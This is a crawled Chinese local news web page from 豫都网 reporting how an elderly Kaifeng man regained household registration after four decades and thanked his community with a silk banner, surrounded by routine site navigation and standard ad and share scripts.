

--- FILE ---
content_type: text/html
request_url: http://kaifeng.yuduxx.com/shehui/831849.html
body_size: 10522
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="http://www.yuduxx.com/templets/newskin/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.yuduxx.com/plus/view.php?aid=831849");</script>
<meta http-equiv="Cache-Control" content="no-transform" >
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>八旬老人重新落户送锦旗表谢意_本地社会-豫都网</title>
<meta name="keywords" content="八旬,老人重,新落户,送锦,旗表,谢意,感谢,政府,社区,不"/>
<meta name="description" content="感谢政府和社区，不仅解决了我期盼40多年的落户问题，还给我办了医保，给我补发了养老金！5月15日，解决了40多年黑户问题，还享受到国家惠民政策，落户五一办事处滨河社区的八旬老人尤振圻非常高兴，在女儿尤艺鸿的陪同下，给社区送来了一面尽职尽责为民解忧" />
<link href="http://www.yuduxx.com/templets/newskin/style/qlqz_headfooter.css" rel="stylesheet" type="text/css" />
<link href="http://www.yuduxx.com/templets/newskin/style/iqilu_article.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="http://www.yuduxx.com/templets/newskin/style/cmstop-article.css" />
<script type="text/javascript" src="http://www.yuduxx.com/templets/newskin/js/jquery.js"></script>
<script type="text/javascript" src="http://www.yuduxx.com/templets/newskin/js/jquery.cookie.js"></script>
<script type="text/javascript" src="http://www.yuduxx.com/templets/newskin/js/application.js"></script>
<script type="text/javascript" src="http://www.yuduxx.com/templets/newskin/js/common.js"></script>
<link rel="shortcut icon" type="image/ico" href="http://www.yuduxx.com/favicon.ico">
</head>
<body>
<div class="login-bar">

		<div class="login-wrap">

			<ul class="top-menu">

            	<li><a href="http://www.yuduxx.com/" title="豫都网首页" target="_blank">豫都网首页</a></li>

                <li><a href="http://news.yuduxx.com/" title="新闻频道" target="_blank">新闻</a></li>

                <li><a href="http://finance.yuduxx.com/" title="财经频道" target="_blank">财经</a></li>

                <li><a href="http://house.yuduxx.com/" title="房产频道" target="_blank">房产</a></li>

                <li><a href="http://jiaju.yuduxx.com/" title="家居频道" target="_blank">家居</a></li>

                <li><a href="http://auto.yuduxx.com/" title="汽车频道" target="_blank">汽车</a></li>

                <li><a href="http://lvyou.yuduxx.com/" title="旅游频道" target="_blank">旅游</a></li>

                <li><a href="http://sports.yuduxx.com/" title="体育频道" target="_blank">体育</a></li>

                <li><a href="http://yule.yuduxx.com/" title="娱乐频道" target="_blank">娱乐</a></li>

                <li><a href="http://edu.yuduxx.com/" title="教育频道" target="_blank">教育</a></li>

                <li><a href="http://health.yuduxx.com/" title="健康频道" target="_blank">健康</a></li>
                

                <li><a href="http://photo.yuduxx.com/" title="图库频道" target="_blank">图库</a></li>

        <!--        <li><a href="http://bbs.yuduxx.com/" title="豫都网论坛" target="_blank">论坛</a></li>-->
                
                <li class="drop-down"><a>更多</a>
                  <ul>
                  	<li><a href="http://game.yuduxx.com/" title="游戏频道" target="_blank">游戏</a></li>
       				<li><a href="http://cy.yuduxx.com/" title="创业频道" target="_blank">创业</a></li>
        			<li><a href="http://food.yuduxx.com/" title="美食频道" target="_blank">美食</a></li>
       				<li><a href="http://digi.yuduxx.com/" title="数码频道" target="_blank">数码</a></li>
        			<li><a href="http://wedding.yuduxx.com/" title="婚嫁频道" target="_blank">婚嫁</a></li>
     			 </ul>
                </li>



                

                     <li class="m-iql"><a href="http://m.yuduxx.com/" title="手机豫都网" target="_blank" >手机豫都网</a></li>  

                	<li class="m-iql"><a href="http://www.yuduxx.com/zt/weixin/" title="微信公众平台" target="_blank">豫都网微信</a></li>



            </ul>

			

<!--        <div id="loginbt" class="login-form">

         <a href="http://bbs.yuduxx.com/member.php?mod=logging&action=login" target="_blank" class="qlqzdl3">登陆通行证</a>

        </div>-->

		</div>

	</div>
<div class="qlldheader wrapper">
  <div class="qlldlogo"> <a href="http://www.yuduxx.com/" target="_blank" title="豫都网"><img src="http://www.yuduxx.com/templets/newskin/images/logo.gif" alt="豫都网" /></a></div>
  <div class="ad-t-h60">
    <script src='http://www.yuduxx.com/plus/ad_js.php?aid=22' language='javascript'></script>
  </div>
  <div class="search-form">
    <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=11887747537193717640' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
    <div class="colockbox" id="colockbox1">
      <script src='http://www.yuduxx.com/plus/ad_js.php?aid=24' language='javascript'></script>
    </div>
  </div>
</div>
<div class="clear"></div>
<!--end logo 广告 热点新闻-->
<!--面包屑-->
<div class="wrapper">
  <div class="bread"><a href='http://www.yuduxx.com/'>豫都网</a> > <a href='http://henan.yuduxx.com/'>河南新闻</a> > <a href='http://kaifeng.yuduxx.com/'>开封新闻</a> > <a href='http://kaifeng.yuduxx.com/shehui/'>本地社会</a> >  </div>
</div>
<!--end 面包屑-->
<!--黑线-->
<!--end 黑线-->
<!--end 内容页导航3-->
<div class="wrapper">
  <!-- left cnt begin -->
  <!--左边 新增-->
  <!--标题信息-->
  <div class="con_lft">
    <div class="con_top"></div>
    <div id="nr_left">
      <h1>八旬老人重新落户送锦旗表谢意</h1>
      <p class="article_info"> <span id="pubtime_baidu">发布时间：2022-04-03 00:21</span> <span id="author_baidu">来源:豫都网</span> <!--<span><a href="#cmt" id="shuoshuo">我来说说</a></span> --><a href="http://tougao.yuduxx.com/" target="_blank" rel="nofollow">我要投稿</a></p>
      <div class="clear"></div>
      <!-- end  标题信息-->
      <!-- 简介标签-->
      <div class="jianbiao">
        <h3 style="color:#666"><span>[摘要]</span>感谢政府和社区，不仅解决了我期盼40多年的落户问题，还给我办了医保，给我补发了养老金！5月15日，解决了40多年黑户问题，还享受到国家惠民政策，落户五一办事处滨河社区的八旬老人尤振圻非常高兴，在女儿尤艺鸿的陪同下，给社区送来了一面尽职尽责为民解忧...</h3>
      </div>
      <!--end 简介标签-->
      <div class="clear"></div>
      <!--内容开始-->
      <div id="context" class="article_831849"> <p>&ldquo;感谢政府和社区，不仅解决了我期盼40多年的落户问题，还给我办了医保，给我补发了养老金！&rdquo;5月15日，解决了40多年&ldquo;黑户&rdquo;问题，还享受到国家惠民政策，落户五一办事处滨河社区的八旬老人尤振圻非常高兴，在女儿尤艺鸿的陪同下，给社区送来了一面&ldquo;尽职尽责为民解忧&rdquo;的锦旗，表达他的感激之情。</p><p>今年80岁的尤振圻原籍<a href='http://kaifeng.yuduxx.com/' target='_blank'><u>开封</u></a>市，1963年在东北铁路局二处参加工作。由于单位流动性大，尤振圻的户口从相国寺派出所迁出，落到铁局二处四段阿里河运输段集体户籍。1973年，阿里河运输段解散，他回到开封后长期租住在包公西湖南街3号，与女儿分住，一直没有工作，靠给社区打扫卫生、帮邻里维修管道、自行车度日，生活非常拮据。为解决落户问题，他曾四处奔波，来往于开封、东北等地，却总是因历史原因始终解决不了。社区民警也曾多次为其出主意想办法，由于房屋产权限制，仍然无法落户。他平时依靠邻里帮助维持生活，毫无能力购买房屋，落户问题一直是他的一块心病，也是他40多年的梦想。</p><p>今年年初，他写信向市长专线反映了自己的情况。市长专线电话办公室收到来信后，急群众之所急，立即将尤振圻老人反映的问题呈报市领导。市公安局接到市领导的批示后，高度重视尤振圻反映的问题，立即安排辖区民警走访调查。经过调查，尤振圻老人无法在租房处入户，致使其户口一至未能在州桥辖区解决。市公安局治安支队了解情况后，认真对待尤振圻老人反映的问题，千方百计为老人排忧解难，经多次沟通协调，最终在其女儿户籍所在地南苑派出所为他办理了补录户口手续和二代居民身份证。</p><p>有了户口和身份证，落户问题得到圆满解决，了却了尤振圻40多年的一块心病。更让他高兴的是，<a href='http://kaifeng.yuduxx.com/gulou/' target='_blank'><u>鼓楼区</u></a>滨河社区在得知他的情况后主动找到他，为老人送去温暖和关心。滨河社区工作人员想尽办法为尤振圻老人提交了独生子女奖励辅助申请、办理了城镇医保及60岁以上居民养老，还一次性补给他养老金2814元。这让老人感动不已，他专门定做了一面锦旗送给社区。</p>
        <div id="arcpagelist">  </div>
        <div class="clear"></div>
        <div class="share_baidu" >
          <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a></div>
          <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","renren","weixin","isohu"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin","isohu"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
		  </script>
        </div>
        <!--内容页分享-->
        <div class="clear"></div>
        <br />
        <div class="erweima"></div>
        <p><strong>《八旬老人重新落户送锦旗表谢意》</strong>由<strong><a href="http://www.yuduxx.com" target="_blank">河南新闻</a>网</strong>-豫都网提供，转载请注明出处：http://kaifeng.yuduxx.com/shehui/831849.html，谢谢合作！</p>
        <div class="gg580140 kejie_ad">  </div>
      </div>
      <!--end 内容开始-->
      <div class="con_bj"><a href="#cmt" class="con_shuoshuo"> </a> <span id="editor_baidu">[责任编辑：admin]</span> </div>
      <div class="clear"></div>
      <div class='share1'>
        <div class="giqilu"><span  style="float:right;">下一篇：没有了 </span> <span>上一篇：<a href='http://kaifeng.yuduxx.com/shehui/831733.html'>一个人的“国考”</a> </span></div>
      </div>
      <div class="clear"></div>
      <!-- end 编辑 分享-->
      <!-- 广告位 600*-->
      <!--end 广告位600*-->
      <!--相关新闻视频-->
      <div class="about_news">
        <div class="tit_news">相关新闻</div>
        <ul id="list_news">
          <li><a href="http://kaifeng.yuduxx.com/shehui/816365.html" target="_blank">八旬老人肖祖言像侍奉亲生母亲一样照顾养母</a><span>2020-03-07</span></li>
<li><a href="http://kaifeng.yuduxx.com/shehui/815718.html" target="_blank">八旬老人崔义兰免费教广场舞 传递健康和快乐</a><span>2020-02-28</span></li>
<li><a href="http://kaifeng.yuduxx.com/shehui/809477.html" target="_blank">道德模范身边好人：八旬老人李鸣用大爱温暖孤儿</a><span>2019-12-03</span></li>

        </ul>
      </div>
    </div>
    <div class="clear"></div>
    <div class="xiezhen_box">
      <div class="tit_top2"></div>
      <div class="xiezhen_con">
        <div class="tit_xiezhen">
          <h2>大家都在看</h2>
        </div>
        <div class="pic_con"> <dl>
            <dt><a href="http://shangqiu.yuduxx.com/suixian/831836.html" target="_blank" title="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神"><img src="http://www.yuduxx.com/uploads/allimg/220403/1_04030011014300.jpg" alt="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神"></a></dt>
            <dd><a href="http://shangqiu.yuduxx.com/suixian/831836.html" target="_blank" title="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神">吴海燕到城关镇周庄与基</a></dd>
          </dl>
<dl>
            <dt><a href="http://luohe.yuduxx.com/yancheng/831828.html" target="_blank" title="李新伟主持召开问题楼盘化解工作推进会"><img src="http://www.yuduxx.com/uploads/allimg/220403/1_040300035455R.jpg" alt="李新伟主持召开问题楼盘化解工作推进会"></a></dt>
            <dd><a href="http://luohe.yuduxx.com/yancheng/831828.html" target="_blank" title="李新伟主持召开问题楼盘化解工作推进会">李新伟主持召开问题楼盘</a></dd>
          </dl>
<dl>
            <dt><a href="http://news.yuduxx.com/shwx/831793.html" target="_blank" title="女子酒后开车乱撞 不配合调查还动手撕破警察裤子"><img src="http://www.yuduxx.com/uploads/allimg/220330/1_0330001G49350.gif" alt="女子酒后开车乱撞 不配合调查还动手撕破警察裤子"></a></dt>
            <dd><a href="http://news.yuduxx.com/shwx/831793.html" target="_blank" title="女子酒后开车乱撞 不配合调查还动手撕破警察裤子">女子酒后开车乱撞 不配</a></dd>
          </dl>
<dl>
            <dt><a href="http://finance.yuduxx.com/tzzs/831738.html" target="_blank" title="两市资金净流出大幅降低 风格转换存分歧"><img src="http://www.yuduxx.com/uploads/allimg/220329/1_03292355335V9.png" alt="两市资金净流出大幅降低 风格转换存分歧"></a></dt>
            <dd><a href="http://finance.yuduxx.com/tzzs/831738.html" target="_blank" title="两市资金净流出大幅降低 风格转换存分歧">两市资金净流出大幅降低</a></dd>
          </dl>
<dl>
            <dt><a href="http://finance.yuduxx.com/tzzs/831737.html" target="_blank" title="国金证券：定增未实施 股价已破增"><img src="http://www.yuduxx.com/uploads/allimg/220329/1_03292355291P0.png" alt="国金证券：定增未实施 股价已破增"></a></dt>
            <dd><a href="http://finance.yuduxx.com/tzzs/831737.html" target="_blank" title="国金证券：定增未实施 股价已破增">国金证券：定增未实施 </a></dd>
          </dl>
<dl>
            <dt><a href="http://finance.yuduxx.com/tzzs/831736.html" target="_blank" title="反弹临近压力位 岁末行情看成交量脸色"><img src="http://www.yuduxx.com/uploads/allimg/220329/1_0329235525GA.png" alt="反弹临近压力位 岁末行情看成交量脸色"></a></dt>
            <dd><a href="http://finance.yuduxx.com/tzzs/831736.html" target="_blank" title="反弹临近压力位 岁末行情看成交量脸色">反弹临近压力位 岁末行</a></dd>
          </dl>
<dl>
            <dt><a href="http://jiaozuo.yuduxx.com/shanyang/831730.html" target="_blank" title="院长带头“云”庭审 为民解忧“不打烊” - 焦作山阳区法院网"><img src="http://www.yuduxx.com/uploads/allimg/220329/1_03292346345150.jpg" alt="院长带头“云”庭审 为民解忧“不打烊” - 焦作山阳区法院网"></a></dt>
            <dd><a href="http://jiaozuo.yuduxx.com/shanyang/831730.html" target="_blank" title="院长带头“云”庭审 为民解忧“不打烊” - 焦作山阳区法院网">院长带头“云”庭审 为</a></dd>
          </dl>
<dl>
            <dt><a href="http://shangqiu.yuduxx.com/suixian/831720.html" target="_blank" title="全县党史学习教育动员部署大会召开"><img src="http://www.yuduxx.com/uploads/allimg/220329/1_032923311193R.jpg" alt="全县党史学习教育动员部署大会召开"></a></dt>
            <dd><a href="http://shangqiu.yuduxx.com/suixian/831720.html" target="_blank" title="全县党史学习教育动员部署大会召开">全县党史学习教育动员部</a></dd>
          </dl>
 </div>
        <div class="clear"></div>
      </div>
    </div>
    <div class="lft_box" id="cmt">
      <!-- 用户评论-->
<!--      <div class="header">
        <div class="show"> </div>
        <h2 class="title">我要评论</h2>
      </div>-->
      
      <!-- end 用户评论-->
    </div>
    <div class="clear"></div>
    <div class="xiezhen_box">
      <div class="hot_news fl">
        <div class="tit_top3"></div>
        <div class="con_box01">
          <div class="tit_xiezhen">
            <h2>热门新闻</h2>
          </div>
          <div class="pic_con pic_con2"> <dl>
              <dt><a href="http://kaifeng.yuduxx.com/shehui/829518.html" target="_blank" title="开封供电公司精准扶贫打响帮扶脱贫攻坚战掠影安全节约绿色用电进农村 贫困农户走上脱贫致富路"><img src="http://www.yuduxx.com/uploads/allimg/220109/1_010Z935412F9.jpg" alt="开封供电公司精准扶贫打响帮扶脱贫攻坚战掠影安全节约绿色用电进农村 贫困农户走上脱贫致富路" /></a></dt>
              <dd><a href="http://kaifeng.yuduxx.com/shehui/829518.html" target="_blank" title="开封供电公司精准扶贫打响帮扶脱贫攻坚战掠影安全节约绿色用电进农村 贫困农户走上脱贫致富路">开封供电公司精准扶贫打</a></dd>
            </dl>
<dl>
              <dt><a href="http://kaifeng.yuduxx.com/shehui/828861.html" target="_blank" title="市民考察团考察环城公园 创文让城市更有底蕴"><img src="http://www.yuduxx.com/uploads/allimg/220101/1_0101002S11Q9.jpg" alt="市民考察团考察环城公园 创文让城市更有底蕴" /></a></dt>
              <dd><a href="http://kaifeng.yuduxx.com/shehui/828861.html" target="_blank" title="市民考察团考察环城公园 创文让城市更有底蕴">市民考察团考察环城公园</a></dd>
            </dl>
<dl>
              <dt><a href="http://kaifeng.yuduxx.com/shehui/828860.html" target="_blank" title="爱心人士与福利儿童共庆“六一”生日晚会昨日举行同在蓝天下 关爱共成长"><img src="http://www.yuduxx.com/uploads/allimg/220101/1_0101002RK493.jpg" alt="爱心人士与福利儿童共庆“六一”生日晚会昨日举行同在蓝天下 关爱共成长" /></a></dt>
              <dd><a href="http://kaifeng.yuduxx.com/shehui/828860.html" target="_blank" title="爱心人士与福利儿童共庆“六一”生日晚会昨日举行同在蓝天下 关爱共成长">爱心人士与福利儿童共庆</a></dd>
            </dl>
<dl>
              <dt><a href="http://kaifeng.yuduxx.com/shehui/828859.html" target="_blank" title="环城公园：古城魅力在这里展现"><img src="http://www.yuduxx.com/uploads/allimg/220101/1_0101002R364H.jpg" alt="环城公园：古城魅力在这里展现" /></a></dt>
              <dd><a href="http://kaifeng.yuduxx.com/shehui/828859.html" target="_blank" title="环城公园：古城魅力在这里展现">环城公园：古城魅力在这</a></dd>
            </dl>
 </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="news_ph fr">
        <div class="tit_top3"></div>
        <div class="con_box02">
          <div class="tit_xiezhen">
            <h2>新闻排行</h2>
          </div>
          <ul id="list_ph">
            
          </ul>
        </div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="msg lft_box">
      <p style="font-weight:bold;">豫都网版权与免责声明</p>
      <p>1、未经豫都网（以下简称本网）许可，任何人不得非法使用本网自有版权作品。</p>
      <p>2、本网转载其他媒体之稿件，以及由用户发表上传的作品，不代表本网赞同其观点和对其真实性负责。</p>
      <p>3、如因作品版权和其它问题可联系本网，本网确认后将在24小时内移除相关争议内容。</p>
      <p><a href="http://www.yuduxx.com/mzsm/" target="_blank" rel="nofollow" >详细声明请点击进入>></a></p>
    </div>
    <div class="clear"></div>
    <a href="http://www.yuduxx.com/" target="_blank" class="return">返回豫都网首页</a> </div>
  <!-- right cnt begin -->
  <div id="right">
    <!-- banner -->
    <!-- banner -->
    <div class="gg"> <script type="text/javascript">
    /*300*250 创建于 2015-02-04*/
    var cpro_id = "u1938632";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
 </div>
    <div class="con_top mgt10"></div>
    <div class="con_box">
      <div class="tit_xiezhen">
        <h2>头条推荐</h2>
      </div>
      <ul class="list_news2">
        <li>【<a href='http://photo.yuduxx.com/sport/'>体育图库</a>】<a href="http://photo.yuduxx.com/sport/761180.html" target="_blank">中国队夺得亚运会乒乓球女团冠军</a></li>
<li>【<a href='http://v.yuduxx.com/hnsy/'>河南视野</a>】<a href="http://v.yuduxx.com/hnsy/761179.html" target="_blank">郑州路面突现大片油污 公交调度</a></li>
<li>【<a href='http://v.yuduxx.com/ylsj/'>娱乐视界</a>】<a href="http://v.yuduxx.com/ylsj/761178.html" target="_blank">新郎驮小姨子做俯卧撑 支撑不住</a></li>
<li>【<a href='http://v.yuduxx.com/ylsj/'>娱乐视界</a>】<a href="http://v.yuduxx.com/ylsj/761177.html" target="_blank">多人中元节在公墓扮僵尸 为拍抖</a></li>
<li>【<a href='http://v.yuduxx.com/shsj/'>生活视觉</a>】<a href="http://v.yuduxx.com/shsj/761176.html" target="_blank">男子带2瓶汽油过安检 谎称是水喝</a></li>
<li>【<a href='http://v.yuduxx.com/shsj/'>生活视觉</a>】<a href="http://v.yuduxx.com/shsj/761175.html" target="_blank">宝马男当街砍人被反杀 曾获见义</a></li>
<li>【<a href='http://v.yuduxx.com/shsj/'>生活视觉</a>】<a href="http://v.yuduxx.com/shsj/761174.html" target="_blank">男子深夜尾随女子500米 持棍敲头</a></li>
<li>【<a href='http://v.yuduxx.com/xwbb/'>新闻播报</a>】<a href="http://v.yuduxx.com/xwbb/761172.html" target="_blank">网曝华住2.4亿条酒店开房记录疑</a></li>
<li>【<a href='http://v.yuduxx.com/hnsy/'>河南视野</a>】<a href="http://v.yuduxx.com/hnsy/760344.html" target="_blank">沈阳郑州连云港发生非洲猪瘟疫情</a></li>
<li>【<a href='http://v.yuduxx.com/xwbb/'>新闻播报</a>】<a href="http://v.yuduxx.com/xwbb/760343.html" target="_blank">＂杀妻藏尸案＂一审宣判后续 凶</a></li>

      </ul>
    </div>
    <!--div class="con_top mgt10"></div>







		<div class="con_box">







			<div class="tit_xiezhen">







			<h2><a href="http://v.yuduxx.com/" title="视频频道" target="_blank">热播视频</a></h2>







			</div>







			<div class="pic_con pic_v mgt10">







  <dl>







	<dt> <a href="http://v.yuduxx.com/hnsy/761179.html" target="_blank" title="郑州路面突现大片油污 公交调度员与车长联手清理"> <img src="http://www.yuduxx.com/uploads/allimg/180829/1-1PR91J1000-L.jpg" border="0" alt="郑州路面突现大片油污 公交调度员与车长联手清理" /> </a> </dt>







	<dd> <a href="http://v.yuduxx.com/hnsy/761179.html" target="_blank" title="郑州路面突现大片油污 公交调度员与车长联手清理">郑州路面突现大片油污 公交调度员与车长联</a> </dd>







</dl>
<dl>







	<dt> <a href="http://v.yuduxx.com/ylsj/761178.html" target="_blank" title="新郎驮小姨子做俯卧撑 支撑不住被压趴"> <img src="http://www.yuduxx.com/uploads/allimg/180829/1-1PR91I5540-L.jpg" border="0" alt="新郎驮小姨子做俯卧撑 支撑不住被压趴" /> </a> </dt>







	<dd> <a href="http://v.yuduxx.com/ylsj/761178.html" target="_blank" title="新郎驮小姨子做俯卧撑 支撑不住被压趴">新郎驮小姨子做俯卧撑 支撑不住被压趴</a> </dd>







</dl>
<dl>







	<dt> <a href="http://v.yuduxx.com/ylsj/761177.html" target="_blank" title="多人中元节在公墓扮僵尸 为拍抖音在坟头蹦迪"> <img src="http://www.yuduxx.com/uploads/allimg/180829/1-1PR91H9430-L.jpg" border="0" alt="多人中元节在公墓扮僵尸 为拍抖音在坟头蹦迪" /> </a> </dt>







	<dd> <a href="http://v.yuduxx.com/ylsj/761177.html" target="_blank" title="多人中元节在公墓扮僵尸 为拍抖音在坟头蹦迪">多人中元节在公墓扮僵尸 为拍抖音在坟头蹦</a> </dd>







</dl>
<dl>







	<dt> <a href="http://v.yuduxx.com/shsj/761176.html" target="_blank" title="男子带2瓶汽油过安检 谎称是水喝进嘴里又吐掉"> <img src="http://www.yuduxx.com/uploads/allimg/180829/1-1PR91GP70-L.jpg" border="0" alt="男子带2瓶汽油过安检 谎称是水喝进嘴里又吐掉" /> </a> </dt>







	<dd> <a href="http://v.yuduxx.com/shsj/761176.html" target="_blank" title="男子带2瓶汽油过安检 谎称是水喝进嘴里又吐掉">男子带2瓶汽油过安检 谎称是水喝进嘴里又吐</a> </dd>







</dl>








</div>







			<div class="clear"></div>







		</div-->
    <div class="gg"> <script type="text/javascript">
    /*自定义标签云300x250，创建于2014-3-29*/
    var cpro_id = "u1505688";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
 </div>
    <div class="con_top mgt10"></div>
    <div class="con_box">
      <div class="tit_xiezhen"> <h2><a href="http://henan.yuduxx.com/" title="河南新闻" target="_blank">看河南</a></h2> </div>
      <div class="pic_con pic_r mgt10"> <dl>
          <dt><a href="http://shangqiu.yuduxx.com/suixian/831836.html" target="_blank" title="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神"><img src="http://www.yuduxx.com/uploads/allimg/220403/1_04030011014300.jpg" alt="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神" /></a></dt>
          <dd><a href="http://shangqiu.yuduxx.com/suixian/831836.html" target="_blank" title="吴海燕到城关镇周庄与基层干部座谈 传达学习习近平总书记在全国脱贫攻坚总结表彰大会上的重要讲话精神">吴海燕到城关镇周庄与基层干部座谈 传达学</a></dd>
        </dl>
<dl>
          <dt><a href="http://luohe.yuduxx.com/yancheng/831828.html" target="_blank" title="李新伟主持召开问题楼盘化解工作推进会"><img src="http://www.yuduxx.com/uploads/allimg/220403/1_040300035455R.jpg" alt="李新伟主持召开问题楼盘化解工作推进会" /></a></dt>
          <dd><a href="http://luohe.yuduxx.com/yancheng/831828.html" target="_blank" title="李新伟主持召开问题楼盘化解工作推进会">李新伟主持召开问题楼盘化解工作推进会</a></dd>
        </dl>
 </div>
      <div class="clear"></div>
      <ul class="list_news0">
        <li><a href="http://kaifeng.yuduxx.com/shehui/831849.html" target="_blank">八旬老人重新落户送锦旗表谢意</a></li>
<li><a href="http://jiaozuo.yuduxx.com/zhongzhan/831848.html" target="_blank">焦作日报：中站区领导督导检查防汛及安全生</a></li>
<li><a href="http://jiaozuo.yuduxx.com/wuzhi/831847.html" target="_blank">全县青年工作联席会议第一次全体会议召开</a></li>
<li><a href="http://jiaozuo.yuduxx.com/wuzhi/831846.html" target="_blank">我县加强核酸检测采样能力储备</a></li>

      </ul>
      <ul class="city17">
        <li><a href="http://zhengzhou.yuduxx.com/" title="郑州新闻" target="_blank">郑州</a></li>
        
        
        
        
        
        
        
        <li><a href="http://kaifeng.yuduxx.com/" title="开封新闻" target="_blank">开封</a></li>
        
        
        
        
        
        
        
        <li><a href="http://luoyang.yuduxx.com/" title="洛阳新闻" target="_blank">洛阳</a></li>
        
        
        
        
        
        
        
        <li><a href="http://anyang.yuduxx.com/" title="安阳新闻" target="_blank">安阳</a></li>
        
        
        
        
        
        
        
        <li><a href="http://xinxiang.yuduxx.com/" title="新乡新闻" target="_blank">新乡</a></li>
        
        
        
        
        
        
        
        <li><a href="http://jiaozuo.yuduxx.com/" title="焦作新闻" target="_blank">焦作</a></li>
        
        
        
        
        
        
        
        <li><a href="http://pds.yuduxx.com/" title="平顶山新闻" target="_blank">平顶山</a></li>
        
        
        
        
        
        
        
        <li><a href="http://hebi.yuduxx.com/" title="鹤壁新闻" target="_blank">鹤壁</a></li>
        
        
        
        
        
        
        
        <li><a href="http://luohe.yuduxx.com/" title="漯河新闻" target="_blank">漯河</a></li>
        
        
        
        
        
        
        
        <li><a href="http://xuchang.yuduxx.com/" title="许昌新闻" target="_blank">许昌</a></li>
        
        
        
        
        
        
        
        <li><a href="http://shangqiu.yuduxx.com/" title="商丘新闻" target="_blank">商丘</a></li>
        
        
        
        
        
        
        
        <li><a href="http://zhoukou.yuduxx.com/" title="周口新闻" target="_blank">周口</a></li>
        
        
        
        
        
        
        
